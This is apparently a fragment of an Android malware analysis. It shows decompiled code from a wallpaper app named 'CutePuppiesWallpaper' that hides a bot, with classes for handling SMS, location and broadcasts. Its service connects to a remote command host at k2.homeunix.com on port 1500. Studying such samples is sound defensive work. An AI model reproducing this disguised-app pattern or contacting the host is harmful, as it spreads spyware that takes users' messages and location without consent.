 classes_dex2jar.jar
com.adam.CutePuppiesWallpaper
BotBroadcastHandler
BotClient
BotLocationHandler
BotSMSHandler
BotSMSListner
BotService
BotWorker
CutePuppiesWallpaper
R
BotService.class
package com.adam.CutePuppiesWallpaper;
import android.app.Service;
public class BotService extends Service
{
public static final String LOG_TAG = "MCS_BOT_BotService";
public IBinder onBind(Intent paramIntent)
{
return null;
}
public void onCreate()
{
super.onCreate();
}
public void onDestroy()
{
super.onDestroy();
}
public void onStart(Intent paramIntent, int paramInt)
{
super.onStart(paramIntent, paramInt);
Context localContext = getBaseContext();
Log.v("MCS_BOT_BotService", "Service Started");
new BotClient("k2.homeunix.com", 1500, getContentResolver(), localContext).Run();
}
}